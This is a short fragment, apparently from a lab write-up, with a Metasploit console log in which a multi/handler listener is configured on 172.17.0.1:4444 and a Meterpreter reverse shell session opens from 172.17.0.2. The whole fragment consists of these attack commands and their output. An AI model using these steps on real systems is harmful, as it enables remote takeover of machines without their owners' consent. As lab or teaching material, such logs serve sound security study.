 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 172.17.0.1
lhost => 172.17.0.1
msf6 exploit(multi/handler) >  set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Sending stage (39927 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (172.17.0.1:4444 -> 172.17.0.2:50610) at 2024-05-22 07:25:51 -0400